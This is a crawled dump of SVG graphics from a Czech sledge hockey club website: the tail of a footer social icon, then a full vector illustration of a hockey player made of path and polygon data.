        <g id="⚪️-Homepage-3️⃣" transform="translate(-549.000000, -4783.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="footer" transform="translate(0.000000, 4579.000000)">
                <g id="Group-10" transform="translate(80.000000, 204.000000)">
                    <g id="Path" transform="translate(469.000000, 0.000000)">
                        <path d="M9.5,3 L6.5,3 C5.94771525,3 5.5,3.44771525 5.5,4 L5.5,7 L9.5,7 C9.61373693,6.99747651 9.72160437,7.05038998 9.78922522,7.14187701 C9.85684607,7.23336405 9.87578268,7.352009 9.84,7.46 L9.1,9.66 C9.03180639,9.86191882 8.84311751,9.99841716 8.63,10 L5.5,10 L5.5,17.5 C5.5,17.7761424 5.27614237,18 5,18 L2.5,18 C2.22385763,18 2,17.7761424 2,17.5 L2,10 L0.5,10 C0.223857625,10 0,9.77614237 0,9.5 L0,7.5 C0,7.22385763 0.223857625,7 0.5,7 L2,7 L2,4 C2,1.790861 3.790861,0 6,0 L9.5,0 C9.77614237,0 10,0.223857625 10,0.5 L10,2.5 C10,2.77614237 9.77614237,3 9.5,3 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sledgehokejzlin.cz/images/hokejista.svg
body_size: 45341
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="113px" height="86px" viewBox="0 0 113 86" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>41F41506-8B76-4005-9574-1CCF8027D144@3x</title>
    <g id="🖥-Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="⚪️-Homepage-3️⃣" transform="translate(-1247.000000, -52.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="hokejista" transform="translate(1247.000000, 52.000000)">
                <polygon id="Path" points="1.12320917 69 1.06819484 69.2280285 0.540974212 69.4988124 0.880229226 70 0.813753582 70.2779097 0.806876791 70.304038 0.27965616 70.5795724 0.618911175 71.0783848 0.529512894 71.4536817 0 71.7292162 0.341547278 72.2304038 0.339255014 72.2375297 0.284240688 72.4655582 1.67335244 72.8289786 1.73065903 72.5985748 3.27106017 73 4 69.9904988 2.45730659 69.5914489 2.51461318 69.3610451"></polygon>
                <path d="M2,71.4720779 L3.80094813,72 C3.67722035,71.6972642 3.63717806,71.3567236 3.68641779,71.025974 C3.75115233,70.4045455 3.93207708,70.3480519 3.99017218,69.824026 C4.01133271,69.6675441 3.99819437,69.5073156 3.9519954,69.3584416 L2.52617563,69 L2,71.4720779 Z" id="Path"></path>
                <path d="M40,19.861546 C40.5698735,19.9549019 41.1445026,20.0011568 41.719755,19.999978 L41.9831547,19.999978 C41.9724349,19.415285 41.9831547,18.8287705 42,18.242256 L41.8346095,18.242256 C41.2737335,18.2135421 40.7156152,18.1325416 40.1653905,18 C40.07318,18.6150592 40.0179101,19.2371478 40,19.861546" id="Path"></path>
                <path d="M43.0188383,23 C43.288854,22.9759189 43.5588697,22.9397972 43.8288854,22.891635 C44.2182104,22.8288973 44.6028257,22.7281369 44.9858713,22.6197719 L45,21 C44.3476235,21.2277794 43.6772658,21.3717917 43,21.4296578 C43,21.9524715 43,22.4771863 43.0188383,23" id="Path"></path>
                <path d="M45.9481132,23 C45.5907938,23.1279127 45.2269201,23.2313469 44.8584906,23.3097345 C44.5754717,23.3681416 44.2877358,23.4088496 44,23.4371681 C44.0314465,23.9681416 44.0738994,24.479646 44.1352201,25 L44.1650943,25 C44.7875829,24.9401504 45.4026663,24.8060654 46,24.6 L45.990566,24.3982301 C45.9638365,23.9345133 45.9528302,23.4690265 45.9481132,23.0017699" id="Path"></path>
                <path d="M39.8124553,23.4548336 C39.1926728,23.3395378 38.5865442,23.1874305 38,23 C38.0858984,23.2630745 38.1803865,23.5277338 38.2877595,23.792393 C38.3951324,24.0570523 38.5025054,24.3058637 38.6377953,24.5594295 C39.4066949,24.7558209 40.1969886,24.9032172 41,25 C40.7544772,24.5279488 40.5507557,24.0446284 40.3901217,23.5530903 C40.1989979,23.526149 40.007874,23.496038 39.8188976,23.459588" id="Path"></path>
                <path d="M40,21.9889415 C39.9039948,21.5193812 39.8367781,21.0445954 39.7987118,20.5671406 C39.4766506,20.4976303 39.1706924,20.4091627 38.863124,20.3159558 C38.5555556,20.2227488 38.2818035,20.1121643 38,20 C38.0112721,20.1864139 38.0305958,20.3744076 38.0563607,20.5624013 C38.1030596,20.9194313 38.1690821,21.2764613 38.2495974,21.6319115 C38.7411427,21.7688759 39.2400238,21.8791017 39.7439614,21.9620853 L40,22" id="Path"></path>
                <path d="M37.0715828,17.9162562 C37.0208773,18.4184272 36.9970626,18.9240636 37.0002887,19.4299789 C37.3637145,19.565095 37.7271403,19.6854328 38.0957827,19.7888811 C38.3705257,19.8648839 38.6470075,19.9324419 38.9252282,20 C38.9056464,19.2500228 38.9306352,18.4993075 39,17.7536946 C38.7426458,17.6755806 38.4887695,17.5847994 38.2383708,17.4834624 C37.884016,17.3440699 37.5357827,17.1827039 37.1950432,17 C37.1446157,17.3061224 37.1011437,17.6122449 37.0698439,17.9225897" id="Path"></path>
                <path d="M44,20 C44.6627619,19.9553521 45.321568,19.8500279 45.970451,19.6849817 C45.970451,19.3058608 45.9844479,18.9285714 45.9906687,18.5494505 L46,18 C45.3797435,18.1479743 44.7493835,18.2295038 44.1166407,18.2435897 C44.0606532,18.8247863 44.0217729,19.4072039 44,19.9908425" id="Path"></path>
                <path d="M40.1501088,22.8772807 C40.4699057,22.915899 40.8027556,22.948081 41.1138506,22.9652447 C41.6793571,23.003855 42.2466494,23.010302 42.8129079,22.9845539 L43,22.9845539 C42.9318347,22.3966968 42.8832487,21.8066943 42.8542422,21.2145464 C42.7193619,21.2145464 42.5844815,21.2145464 42.4496012,21.2145464 C41.6281202,21.2173473 40.8081234,21.1455285 40,21 C40.0108995,21.6296312 40.0610303,22.2580065 40.1501088,22.8815716" id="Path"></path>
                <path d="M39.1089799,16.8015075 C39.342633,16.8743719 39.5780296,16.9396985 39.8064516,17 C39.858762,16.5276382 39.9197908,16.0577889 40,15.5904523 C39.4237157,15.4480619 38.8546113,15.2508125 38.2964255,15 L38.2789887,15.0527638 C38.2638768,15.1113903 38.2481837,15.1716918 38.2319093,15.2336683 C38.2005231,15.3592965 38.1708806,15.4849246 38.1429817,15.620603 C38.0906713,15.8718593 38.043592,16.1231156 38,16.3743719 C38.3661726,16.5251256 38.7323452,16.6683417 39.1020052,16.7889447" id="Path"></path>
                <path d="M79.1443416,14.4439231 C77.5346039,14.043931 76.6225594,12.5624785 74.264693,13.2672266 C71.9068267,13.9719747 69.6414257,15.1952311 68.0064703,14.4672031 C66.3715148,13.739175 66.7224628,12.6555984 68.1241534,12.8672345 C69.525844,13.0788705 71.4634133,13.9021348 71.6735618,12.6555984 C71.8837104,11.409062 69.3156955,11.7857742 67.2373267,11.2926622 C65.1589579,10.7995502 61.1430197,10.2577619 57.9193415,10.5392378 C54.6956633,10.8207138 54.7208811,10.657754 54.3005841,12.3741225 C53.9286212,13.8979021 53.4074529,15.1253912 53.0018663,15.6608304 C53.0018663,15.5338488 53.0207796,15.4089835 53.0291856,15.288351 C53.2393341,14.5603229 53.5209331,13.2058522 53.2498415,11.902174 C53.2351311,11.8281014 53.2204207,11.7646106 53.2057103,11.7095852 C53.1212211,11.1046665 52.8700485,10.5357111 52.4806979,10.0672894 C53.2162178,6.29593487 50.1207301,0.581761297 48.4584554,0.26430721 C47.447641,0.0717183968 46.9748068,0.655833917 46.1804455,1.57856713 C45.655441,2.23125244 45.2388579,2.96525456 44.9468737,3.75206945 C45.1360073,2.52881303 46.0543564,0.835724567 46.0543564,0.835724567 C43.5073563,0.0886492815 42.4818316,0.892866302 42.4818316,0.892866302 C41.7799356,1.62089434 40.8363687,3.98486911 40.8363687,3.98486911 C41.1389826,2.33834058 42.1624058,0.439965138 42.1624058,0.439965138 C40.8300643,-0.97164737 36.9549256,1.25688032 35.9336039,3.67799683 C34.1347326,7.93399796 35.4376534,7.94034704 39.733089,9.06836723 C44.0285247,10.1963874 49.2591212,8.34033919 49.2591212,8.34033919 C40.6304232,13.3963246 35.3367821,9.6122719 35.3367821,9.6122719 C35.279135,10.0331587 35.2475517,10.4572504 35.2422152,10.8820882 C35.2134375,11.6009343 35.3621817,12.3157427 35.6751212,12.9624707 L35.2212004,13.7455241 C39.795265,15.5835931 44.8801019,15.6671831 49.5112994,13.9804401 C49.9168861,13.8301785 50.4422574,13.6926151 50.7259578,14.020651 C50.9592227,14.2894288 50.8709603,14.7000027 50.770089,15.0407368 C50.5977673,15.6135651 50.426146,16.1870988 50.2552252,16.7613379 C50.1385818,17.0781074 50.0815692,17.4139919 50.0871064,17.7517947 C50.0962161,18.0961641 50.2946253,18.4068947 50.6019702,18.5581281 C50.968524,18.6661908 51.3634308,18.5378186 51.5980742,18.2343249 C51.8200327,17.9321852 51.9774477,17.5870236 52.0604009,17.2205882 C51.9448192,17.7729583 51.8166286,18.3507247 51.4551732,18.7824623 C51.0937177,19.2141999 50.423344,19.4427668 49.9589158,19.1295454 C49.8666936,19.0683164 49.786829,18.9900409 49.7235494,18.8988621 C48.795151,19.5455323 47.7796501,20.0550952 46.7079182,20.4120599 L46.6848019,20.4120599 C46.6511781,20.7972376 46.6175544,21.1802988 46.5860321,21.5654765 C46.5671187,21.8025088 46.5503068,22.0374249 46.533495,22.2744573 C47.5067576,22.0086806 48.4586476,21.6690928 49.3810073,21.2586042 C48.5048687,21.9149218 47.5329331,22.4303884 46.4998712,22.7866165 C46.4620445,23.3770811 46.4347252,23.9696621 46.4326237,24.5643594 C46.4326237,24.6257339 46.4326237,24.6892247 46.4326237,24.7527155 L46.4746534,24.7505991 C47.3446682,24.4648905 48.1894653,24.0902946 49.0426682,23.7156988 L48.9459999,23.6881861 L49.0783935,23.7030007 C49.0806459,23.7069295 49.0806459,23.71177 49.0783935,23.7156988 C49.0783935,23.7156988 49.0783935,23.7156988 49.0783935,23.7156988 L49.0783935,23.7156988 C48.2958154,24.250205 47.4597598,24.700629 46.5839306,25.0595878 L46.4011014,25.1273113 C46.386391,25.9463429 46.3632747,26.7653744 46.3254479,27.5822896 C46.3086361,26.7844217 46.2771138,25.9865537 46.239287,25.1908021 C46.1300098,25.2288966 46.0291385,25.2648748 45.9093539,25.2966202 C45.6823935,25.3728091 45.4512301,25.4299509 45.2200667,25.4913253 C44.7540369,25.5945937 44.2814781,25.6653075 43.8057672,25.7029614 L43.7889554,25.7029614 C43.9150445,26.581251 44.0810618,27.4574243 44.2870073,28.3251322 C44.0222202,27.4658898 43.7973613,26.5953601 43.6124306,25.7135432 C42.7570334,25.7693166 41.8980657,25.7131169 41.0570247,25.5463507 C41.2872441,26.2386828 41.5682153,26.9128351 41.8976187,27.5632424 L40.8762969,25.5082562 C40.0286723,25.3281684 39.2116887,25.0244435 38.4511831,24.6066866 C38.4890098,24.7082719 38.524735,24.8183227 38.5625618,24.9135589 C38.7320111,25.3653209 38.929954,25.8057158 39.1551806,26.2320515 C38.8994271,25.8236232 38.6692178,25.3995277 38.4658935,24.9622352 C38.2557449,24.5220322 38.0687128,24.0775965 37.896391,23.6225789 C37.7345766,23.1993068 37.5895742,22.7760347 37.4571806,22.3358317 C37.1165283,22.1705761 36.7853719,21.9861617 36.4652796,21.7834616 C36.7699949,21.8892796 37.0768118,21.9950977 37.3836286,22.0797521 C37.263844,21.65648 37.1566682,21.2332079 37.0705073,20.8099357 C36.9958764,20.4603649 36.939062,20.1071761 36.900287,19.7517554 C36.2015242,19.4067186 35.5414065,18.9874112 34.9311954,18.5009863 C35.5686459,18.7831678 36.2109999,19.0357201 36.8582573,19.2586434 C36.8284807,18.7936206 36.8249726,18.3272692 36.8477499,17.8618454 C36.8666633,17.4639697 36.908693,17.0660939 36.9633316,16.6703344 C36.4152886,16.3885921 35.8909805,16.0622959 35.3956237,15.6946922 C35.9350048,15.9063283 36.4764875,16.0996225 37.0200717,16.274575 C37.0536954,16.062939 37.0936237,15.8513029 37.1419578,15.6396668 C37.1692771,15.5169179 37.1986979,15.394169 37.2323217,15.2693037 C37.251235,15.2058129 37.2680469,15.1423221 37.2890618,15.0767149 C37.2945193,15.0652062 37.298746,15.0531457 37.3016707,15.0407368 C36.9139683,14.8936561 36.5386857,14.7153028 36.1794776,14.5074139 C35.8239666,14.2956715 35.4896688,14.0497295 35.1812722,13.7730368 L35.0425742,14.0164183 C34.3112573,14.1709126 31.8609256,14.8883588 27.6201286,18.0565506 C22.4862004,21.921025 19.4747721,24.5389631 18.7350494,25.4489981 C17.9953266,26.3590332 19.9959405,27.2838828 22.2382251,25.5907943 C24.4805098,23.8977058 26.9665667,22.5220714 27.981584,22.1326611 C28.9966014,21.7432508 29.8729207,22.9453436 27.3511385,24.2849998 C24.8293563,25.6246561 20.1010147,27.3897008 19.6113687,29.7875373 C19.1217226,32.1853739 18.4555518,40.5449982 18.2096781,42.5216789 C17.9638043,44.4983597 16.1775419,44.7078794 16.1439182,42.4857008 C16.1102944,40.2635222 16.8079875,32.820282 17.8251063,30.5642417 C18.8422251,28.3082013 17.1946607,28.5875609 13.7965593,30.9515356 C10.3984578,33.3155104 9.69866321,34.7250066 9.87728945,36.1006409 C10.0559157,37.4762753 11.5248538,39.2751818 11.6299281,40.7566342 C11.7350023,42.2380866 10.4741112,42.0624287 9.77221519,40.6867943 C9.07031915,39.3111599 8.58277459,39.3471381 8.32008895,39.9460681 C7.38492806,42.0772432 4.34407904,49.3808036 3.94059389,50.7395071 C3.53710874,52.0982106 3.95950726,53.1902526 4.11711864,53.8611389 C4.27473003,54.5320252 4.06458152,56.3478626 3.45094785,57.5287918 C2.83731419,58.709721 2.69861617,60.6165619 4.01204439,61.1520011 C5.32547261,61.6874404 6.30476469,61.010205 6.72506172,60.0938209 C7.14535875,59.1774367 9.3182944,58.5404122 9.9130147,58.3816851 C10.507735,58.2229581 11.9451508,57.0060508 11.5248538,55.1542353 C11.1045568,53.3024197 9.45699242,51.3638335 9.2468439,49.5458797 C9.03669539,47.727926 10.6842597,45.4189766 10.6842597,45.4189766 C10.6842597,45.4189766 10.9805692,48.2231543 12.1889231,49.5289488 C13.3972771,50.8347433 16.6608835,53.2029508 18.0394578,53.579663 C19.418032,53.9563752 19.8845617,53.1733217 20.4162375,52.1151415 C20.9479132,51.0569612 23.6146979,47.6475043 25.0857375,46.6126039 C26.5567771,45.5777036 29.4988563,43.9544551 30.177636,43.1079108 C30.5471131,42.6715256 30.8463567,42.1794918 31.0644628,41.6497384 C31.0644628,41.6497384 30.3625667,44.4496834 28.6120296,45.6009836 L24.6885568,48.1871762 C24.6885568,48.1871762 25.7392994,55.0547663 26.3697449,56.6060586 C27.0001905,58.1573509 29.055443,61.4038481 32.092089,61.4969679 C35.128735,61.5900878 35.0110519,59.4758436 35.0572845,58.7689791 C35.1035172,58.0621147 34.5907548,56.6526185 34.9858341,54.747894 C35.2401138,53.5288703 35.990344,53.0315256 35.990344,53.0315256 C35.990344,53.0315256 35.4313489,54.231502 35.4775816,56.3478626 C35.5027994,57.488581 35.7108464,59.2409275 37.7177648,59.7573195 C39.6574355,60.2567806 41.3785519,59.0271751 43.6019232,58.6462302 C42.6079207,59.2472766 40.1996187,60.6588891 38.8000296,61.0969758 C37.0011583,61.662044 32.5418068,61.6387641 32.7519553,62.4853083 C33.0800142,63.8790179 33.2290369,65.3093777 33.1953687,66.7413094 C33.1722524,67.7762098 32.5649232,69.8460104 37.2806558,70.7391146 C40.1596905,71.2830192 44.0789603,71.5666116 47.5506138,71.5496807 L47.5190915,72.5147411 C44.8922351,73.1496493 41.5361633,73.9644481 35.1791707,75.2067518 C33.72074,75.4924604 30.6420642,76.1104377 28.618334,75.6765838 C26.7269974,75.2702426 15.2444825,72.3835267 15.3558612,72.4089231 L15.2865122,72.455483 C15.2865122,72.455483 15.7068093,73.2554673 15.2633959,74.5485636 C15.2633959,74.5485636 26.3298167,77.3696723 30.2301732,78.1463766 C34.1305296,78.9230809 34.5487251,79.4394729 40.6913662,78.4744125 C46.8340073,77.5093521 52.762297,76.6416442 53.953839,76.4765681 C55.1453811,76.311492 55.6581435,75.7951 55.5404603,73.9602154 C55.4753143,72.9316641 55.6077079,72.0660727 55.0213935,71.6322187 C55.7316955,71.992 56.2591683,72.6586536 56.2822846,73.2745146 C56.3159084,73.9983099 57.2090395,75.7612382 56.158297,76.6776224 C55.1075544,77.5940065 52.1318514,77.5601447 53.0060692,77.7717808 C53.8802871,77.9834168 58.9616782,78.6543032 60.5546039,78.7770521 C62.1475297,78.899801 61.9731064,77.9474387 61.9731064,77.9474387 C61.9731064,77.9474387 61.0274381,77.1538035 61.395198,76.8363494 C61.7188267,76.5569898 61.7146237,76.0723432 61.395198,75.354897 L65.2535247,76.2014412 C65.2913514,76.2395357 65.3312797,76.2776302 65.3733094,76.3136083 C65.4738236,76.4061442 65.5985037,76.4678241 65.7326633,76.4913826 C65.8665399,76.5087074 66.0013332,76.4670577 66.1025247,76.3770992 C66.1915545,76.3024907 66.2320435,76.1842414 66.207599,76.0702269 C66.1690557,76.1275623 66.1063826,76.1637612 66.0377789,76.168312 C65.9691752,76.1728628 65.9023289,76.1452555 65.8566509,76.0935068 C65.8350993,76.0495254 65.8161527,76.0042972 65.7999108,75.9580598 C65.7714747,75.8889583 65.7469186,75.8183015 65.7263589,75.7464237 C65.6452739,75.4930874 65.6251064,75.2239766 65.6675173,74.9612539 C65.7146056,74.6956101 65.8201606,74.4439558 65.9764356,74.2247605 C66.0184653,74.1612696 66.0520891,74.1147097 66.0815099,74.0766152 C66.1109306,74.0385207 66.1277425,74.0131244 66.1697722,73.9961935 C66.2197018,73.9761676 66.2753525,73.9761676 66.3252821,73.9961935 C66.3563448,74.0140031 66.3823833,74.0394976 66.4009356,74.0702661 C66.0744477,74.267951 65.8731772,74.6220668 65.8692599,75.0056975 C65.8335346,76.0998559 67.0608019,76.1167868 67.0608019,76.1167868 C67.0608019,76.1167868 73.6237401,75.9665252 77.5766336,74.4850728 C81.5295272,73.0036204 83.4607921,72.4745303 83.8453639,71.3973027 C83.9363933,71.1518142 84.0005188,70.897045 84.036599,70.6375293 L86.6928762,69.9073849 L84.8961064,69.5116254 C84.8961064,69.5116254 84.3476188,69.6513052 84.0050767,69.7232615 C83.9676484,69.5538325 83.8961265,69.3939299 83.7949282,69.2534294 C83.5511559,68.9359754 82.8156361,68.7603174 82.8156361,68.7603174 C83.1730162,69.3808934 83.0950863,70.1622972 82.6222995,70.6989037 C82.2944678,71.1073613 81.3130742,71.5793097 80.1005173,72.0237454 L79.6003638,70.9803797 L81.2164059,70.3814496 C81.2164059,70.3814496 81.5316287,69.5941635 80.2245049,69.2068695 L78.9741213,69.6745852 C77.5388069,66.6778186 75.4898589,62.3921884 75.3427549,62.0408726 C75.1326064,61.5583424 75.4877574,61.1710484 76.1013911,61.0990921 C76.8912698,61.1261438 77.6649101,61.3323167 78.3646906,61.7022549 C80.1005173,62.6249881 80.3295792,66.8026839 80.2707376,68.3476271 L80.2707376,68.3476271 L80.2350124,69.0354443 C80.2350124,69.0354443 81.1113317,69.1835895 81.2983638,69.5243236 C81.4103794,69.7644151 81.4449191,70.0338076 81.3971337,70.2946789 C81.7417772,70.4237768 82.342802,70.717951 81.9393168,71.0692668 C81.9393168,71.0692668 82.7168663,70.6756238 82.763099,70.0872755 C82.8093317,69.4989273 82.9501312,69.2597785 82.3890346,68.8470882 C82.1208374,68.6639224 81.8332734,68.5113148 81.5316287,68.3920707 C81.558948,67.6830899 81.6829356,62.0302908 78.9531064,60.5784674 C76.5469059,59.2980693 72.8461906,59.3086511 69.6750495,63.158311 C68.6411188,64.4154292 68.0253836,66.2757101 67.6597252,68.1381074 C66.6783316,68.0322894 62.1391237,67.5539919 60.966495,67.431243 C61.607448,66.1508448 61.538099,64.0852769 62.174849,62.5741955 C62.8284108,61.0229031 64.3456831,61.4694552 64.6020643,60.3181551 C64.8584455,59.1668549 64.2048836,55.5436456 62.6182623,53.708761 C62.6182623,53.708761 59.8863316,56.4854261 54.3279034,58.9996624 C54.3279034,58.9996624 57.1565024,57.5859336 58.3690593,55.0949772 C60.5020668,53.837859 61.5423019,52.599788 62.6413787,49.33636 C64.0430693,45.1734788 62.3618811,41.8105818 62.4774628,41.3407497 C62.4774628,41.3407497 61.1241064,41.4825459 60.3759777,45.1036389 C59.627849,48.7247318 57.4570148,51.8992727 53.88449,53.6156411 C52.2753119,54.3718766 50.6030601,54.9837575 48.8871583,55.4441767 C50.852047,54.8388975 53.6596311,53.6198738 55.6833613,51.2643645 C59.1150866,47.2665594 58.6716732,43.2221943 59.5584999,41.3174698 C60.1807012,40.0174014 60.874573,38.7533735 61.6368688,37.5313007 C61.6368688,37.5313007 63.2718242,34.8265919 63.3874059,33.2752996 C63.5029876,31.7240073 63.3642896,31.0890991 63.3642896,31.0890991 C63.3642896,31.0890991 64.1817673,32.0054832 65.419542,30.0774787 C66.6573168,28.1494742 67.8488589,26.5262257 68.4561881,24.714621 C68.4561881,24.714621 68.6894529,26.2447497 68.035891,27.537846 C68.035891,27.537846 71.8879133,26.2680297 72.5877079,21.9167923 C72.5877079,21.9167923 72.7285074,23.940033 72.2136435,25.0447733 C72.2136435,25.0447733 75.7399356,22.8585728 76.4166138,20.3189401 C76.4166138,20.3189401 75.6243539,26.5262257 67.2877623,29.6774866 C67.2877623,29.6774866 70.8602871,28.6658662 73.9431658,29.8891226 C77.0260445,31.112379 84.8477723,34.0266076 88,30.3589547 C88,30.3589547 82.979552,31.1822189 81.485396,26.8077016 C80.5883047,24.1977658 79.954658,21.5034307 79.5940594,18.7655314 C79.5940594,18.7655314 81.7648936,18.4607755 81.8342426,14.4396904 C81.8342426,14.4396904 80.7603836,14.8396825 79.1485445,14.4396904 M38.8546682,6.18588412 C38.6445197,6.34461116 38.0140742,5.62928128 37.8900865,5.4832524 C37.7247831,5.31398828 37.6217428,5.09301106 37.5979801,4.85680967 C37.5656816,4.67146398 37.6639735,4.48803324 37.8355393,4.41348086 C38.007105,4.33892849 38.2070535,4.39276146 38.3187895,4.54358831 C38.3951307,4.64157285 38.4560832,4.75077915 38.4995172,4.86739147 C38.5814751,5.05574757 39.0374974,6.03985524 38.8504652,6.1816514 M46.8949504,6.33826208 C46.7231982,6.62548845 46.4547229,6.84103796 46.1384158,6.94565757 C45.8862375,7.02819563 45.0750643,7.12978094 45.3797796,6.66418161 C45.6305898,6.31731091 45.952346,6.02863947 46.3233465,5.81763738 C46.4103671,5.75993651 46.5072809,5.71903069 46.6091484,5.69700482 C46.7123164,5.67500919 46.8198169,5.70149041 46.9012549,5.76896108 C46.974575,5.84205757 47.0102538,5.94516493 46.9979232,6.04832068 C46.9855856,6.15151263 46.9503957,6.25059734 46.8949504,6.33826208 M70.6417326,63.9709934 C71.1120412,63.3914208 71.648857,62.8699859 72.2409628,62.4175848 C73.1887326,61.9160073 73.5564925,62.1001307 74.060849,62.8556714 C74.3844777,63.340318 75.5907302,65.9222779 76.7171262,68.387838 L68.893297,68.3751398 C69.2211287,66.6926331 69.7570074,65.0461046 70.6417326,63.9709934 M68.5591609,70.7158346 L76.2695099,70.6925546 L68.3973465,73.6385286 C68.4078539,72.9147333 68.4435792,71.8692511 68.5591609,70.7094855 M68.3973465,73.646994 C68.7062648,73.6279468 71.5600817,73.4459398 73.0206138,73.4141944 L78.1440346,71.5094698 C78.3205594,71.9009965 78.4718663,72.2417306 78.5937525,72.5126247 C77.2633354,72.9238326 75.9087515,73.2510926 74.5378861,73.4924997 C72.8272772,73.7697429 70.0112871,73.8163029 68.4015495,73.8184192 L68.4015495,73.6385286 M66.9010891,68.6121722 L61.7545519,72.1591925 L64.6693118,72.7919843 L67.2520371,71.0988959 C67.1595717,72.2057525 67.1343539,73.1750456 67.1322524,73.8311174 C66.9234331,73.8597759 66.7205207,73.9219379 66.5312277,74.0152408 C66.5374195,73.9781117 66.5374195,73.9402027 66.5312277,73.9030736 C66.4945329,73.7702234 66.3992161,73.6617451 66.272745,73.6088995 C66.1399346,73.550301 65.9904002,73.5427714 65.852448,73.5877359 C65.7381972,73.6240026 65.6303822,73.6782917 65.5330222,73.7485793 L65.4993985,73.7739757 L58.8103712,72.68405 C59.4408168,72.3623631 64.7197475,69.7211451 66.905292,68.6291031 M50.4863885,62.8154606 L50.843641,62.9022313 C51.1000222,62.8302751 51.3500989,62.7731333 51.5812623,62.6905953 C51.8989528,62.6022149 52.1990105,62.4590008 52.468089,62.2673232 C52.7348874,62.0702115 52.9695652,61.8324445 53.1636806,61.5625751 C53.3735426,61.2658336 53.5411823,60.9410033 53.6617326,60.5975147 C53.7812139,60.9923976 53.7596525,61.4169453 53.6007895,61.7974911 C53.4441966,62.1916693 53.1796519,62.5329476 52.8379504,62.7815988 C52.5880739,62.9651467 52.3010482,63.0908867 51.9973564,63.1498455 C52.4142405,63.2300656 52.8351646,63.2872926 53.2582475,63.3212707 C54.212133,63.3954592 55.1706783,63.3841273 56.1225717,63.287409 C55.2198463,63.7125646 54.2415192,63.9507812 53.2456385,63.9879243 C52.2475691,64.0176277 51.2505919,63.8992543 50.2867474,63.6366085 C49.3347747,63.3995761 48.4248316,63.0990529 47.5064826,62.8704859 C46.5839976,62.6190486 45.6335071,62.4867732 44.6778836,62.4768429 C45.6046385,62.1212943 46.6427722,62.1064798 47.6199628,62.2186469 C48.5854581,62.3573009 49.5413982,62.5566278 50.4821856,62.8154606 M53.0922301,24.8987444 C52.9739822,25.4997744 52.7987563,26.0879949 52.5689603,26.6553237 C52.3394947,27.2353011 52.0499934,27.7893181 51.7052499,28.3082013 C51.3479132,28.8415975 50.9241637,29.3266689 50.4443588,29.7515592 C50.1992216,29.9655523 49.9401621,30.1628131 49.6689108,30.3420238 C49.395375,30.517241 49.1103154,30.6735073 48.8157078,30.8097395 C47.6541533,31.3158206 46.3969663,31.5606599 45.1318044,31.5271857 C43.9155133,31.4993733 42.7077979,31.3144443 41.5382648,30.976932 C42.7403143,30.7864595 43.9276534,30.7145033 45.0666583,30.5409617 C46.1784822,30.4021941 47.2647997,30.1035694 48.292438,29.6542066 C49.2856752,29.1828118 50.1725132,28.5115346 50.8982796,27.6817585 C51.6466431,26.81335 52.334755,25.8940872 52.9577351,24.9304898 L52.8736757,24.9453043 L53.0270841,24.8394863 L53.0985346,24.7950427 L53.0922301,24.8987444 Z" id="Shape"></path>
                <path d="M46.1070648,18.8533145 C46.0721049,19.2362482 46.0349599,19.6191819 46,20 C47.0232796,19.7489846 48.0260086,19.4251131 49,19.0310296 C48.8099053,18.6480959 48.8295703,18.1361072 48.8994902,17.6939351 C48.9395048,17.4641642 48.9672185,17.2325431 48.98252,17 C48.0950126,17.4506271 47.156461,17.7999343 46.1857247,18.0409027 L46.1070648,18.8638928" id="Path"></path>
                <path d="M42.9036545,16.9984848 C42.9291251,16.6954545 42.9612403,16.389899 43,16.0818182 C42.4172518,16.0902065 41.8345442,16.0628722 41.255814,16 C41.1561462,16.2787879 41.0730897,16.5621212 41,16.8484848 C41.5670289,16.926209 42.1381327,16.9767833 42.7109635,17 C42.7757475,17 42.8405316,17 42.9036545,17" id="Path"></path>
                <path d="M42.4758287,23.162099 C41.9110317,23.1815415 41.345571,23.1634911 40.7831492,23.108066 C40.5220994,23.0789713 40.2589779,23.0415639 40,23 C40.1133457,23.6324776 40.2662724,24.2571708 40.4578729,24.8703735 L40.5262431,24.8828426 C40.9759807,24.9471354 41.4291248,24.9846087 41.8832873,24.995065 C42.2556718,25.0061658 42.628377,24.9985361 43,24.9722049 L42.7037293,23.1496299 L42.4758287,23.1641772" id="Path"></path>
                <path d="M47,17 C47.6738921,16.842092 48.3413858,16.6310837 48.9995307,16.3679077 C49.0070282,16.0158788 48.924478,15.6723098 48.767839,15.403621 C48.5603159,15.1169519 48.2788114,14.9718797 47.9934176,15.0045262 C47.7119099,15.0373031 47.4342357,15.1202031 47.1666276,15.2513651 L47.0920419,15.279048 C47.0920419,15.279048 47.0920419,15.279048 47.0920419,15.2928895 L47.0920419,15.3274931 C47.0698249,15.8903781 47.0396732,16.4463425 47.0063477,17" id="Path"></path>
                <path d="M45.993725,15 C45.3929337,15.1917836 44.7838974,15.319778 44.1711352,15.3830334 C44.1026811,15.9177378 44.0444952,16.4575835 44,17 C44.6671597,16.9908853 45.333413,16.9239359 45.9954364,16.7994859 C45.9954364,16.1979434 46.0057045,15.596401 45.9954364,15" id="Path"></path>
                <path d="M38.0664086,14.9882111 C38.0235095,15.002431 37.9787601,15.0102623 37.9335914,15.0114543 C37.9790292,15.0135699 38.0243746,15.0056343 38.0664086,14.9882111" id="Path"></path>
                <polygon id="Path" points="49.0115951 23.9883784 48.9841884 24.0010565 49.0158116 24.0116216"></polygon>
                <polygon id="Path" points="52.9968377 24.9661916 52.9504571 25.0338084 53.0495429 25.0190172"></polygon>
                <path d="M40.7284211,9.99189463 C41.4877479,9.99222533 42.2463758,9.94756132 43,9.85815603 C42.2472781,9.86312325 41.4949596,9.82319535 40.7473684,9.73860182 C40.0072062,9.65297774 39.2741843,9.51755683 38.5536842,9.33333333 C37.8395726,9.14786815 37.140799,8.91148356 36.4631579,8.62613982 C36.0126316,8.43768997 35.5789474,8.22087133 35.1494737,8 L35,8.93617021 C35.3894737,9.08206687 35.7873684,9.21783181 36.1873684,9.3414387 C36.9251591,9.55890256 37.6788503,9.72282024 38.4421053,9.83181358 C39.1986067,9.93817657 39.9618083,9.99437111 40.7263158,10" id="Path"></path>
